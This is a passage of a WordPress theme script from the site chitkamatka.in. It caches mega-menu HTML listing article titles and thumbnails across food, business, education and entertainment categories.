class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/easy-way-to-make-jalebi-jalebi-kaise-banti-hai\/\"  rel=\"bookmark\" title=\"Easy way to make Jalebi \u2013 Jalebi Kaise Banti Hai\">Easy way to make Jalebi \u2013 Jalebi Kaise Banti Hai<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/food\/\" class=\"td-post-category\">Food<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/make-instant-mawa-sweets-at-home-in-5-minutes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Make instant Mawa sweets at home in 5 minutes\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2023\/01\/mawa-mithai-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/make-instant-mawa-sweets-at-home-in-5-minutes\/\"  rel=\"bookmark\" title=\"Make instant Mawa sweets at home in 5 minutes\">Make instant Mawa sweets at home in 5 minutes<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_59","td_hide_prev":true,"td_hide_next":true}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_59));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 764;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/valentines-day-gift-ideas-for-him-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\">How Online Gift Inspiration Helps Improve Gift Decisions<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Role of Innovation in Water Soluble Film Manufacturing\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/jpg100-t3-scale100-4-324x374.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" title=\"Role of Innovation in Water Soluble Film Manufacturing\">Role of Innovation in Water Soluble Film Manufacturing<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trends in Modern Custom Made Jewelry Display Case Design\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/il_570xN.2511497942_ij0u-324x380.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" title=\"Trends in Modern Custom Made Jewelry Display Case Design\">Trends in Modern Custom Made Jewelry Display Case Design<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Trusted-Ecommerce-Website-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/a79fabc1-cd9e-48a9-999d-945b2d108d92.__CR00970600_PT0_SX970_V1___-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\">Understanding How Boxing Rhythm Machines Improve Accuracy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/private-investigators-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\">The Essential Guide to Hiring a Private Investigator in Singapore<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_59","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_59));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Prop-firm-passing-service-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\">A Practical Guide to Succeeding in Proprietary Trading Evaluations<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spice Money Login: A Comprehensive Guide for Operators\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/11\/sp1.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" title=\"Spice Money Login: A Comprehensive Guide for Operators\">Spice Money Login: A Comprehensive Guide for Operators<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Successful Case Studies in Power Platform Consulting\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/07\/Power-Platform-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" title=\"Successful Case Studies in Power Platform Consulting\">Successful Case Studies in Power Platform Consulting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unraveling the Mysteries of Lottery Sambad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/03\/dear-lottery-sambad-result-today-01-01-2024-1-pm-6-pm-8-pm-nagaland-state-lottery-dhankesari-kerala-lottery-live-winner-list-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" title=\"Unraveling the Mysteries of Lottery Sambad\">Unraveling the Mysteries of Lottery Sambad<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kalyan satta matka certified applications to win money.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/20210813_010543_compress3-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" title=\"Kalyan satta matka certified applications to win money.\">Kalyan satta matka certified applications to win money.<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What Is The Full Design and Meaning Of EVS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/full-form-of-evs-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" title=\"What Is The Full Design and Meaning Of EVS\">What Is The Full Design and Meaning Of EVS<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_59","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_59));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trusted Online Quran Tutor for Kids and Adults\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" title=\"Trusted Online Quran Tutor for Kids and Adults\">Trusted Online Quran Tutor for Kids and Adults<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Online-Quran-teaching-on-Skype-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\">Quran Lessons Online UK: Helping Students Improve Recitation Skills<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Find the Best Quran Teacher Near Me for Quick Learning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-6820099_1280-1024x684-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" title=\"Find the Best Quran Teacher Near Me for Quick Learning\">Find the Best Quran Teacher Near Me for Quick Learning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-tafseer-course-onlilne-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\">Complete Guide to Courses Offered by Learn Quran Online Academy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/images-9.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\">The Benefits of Tutoring in Maths and English for Holistic Academic Development<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/Untitled-design-7-1024x832-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\">A Simple Guide to Finding the Perfect Quran Teacher Close By<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_59","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_59));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 765;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/piano-scaled-1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\">Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/fr1-324x393.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\">Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lottery Sambad Decoded: Everything You Need to Know\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/k1-324x386.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" title=\"Lottery Sambad Decoded: Everything You Need to Know\">Lottery Sambad Decoded: Everything You Need to Know<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    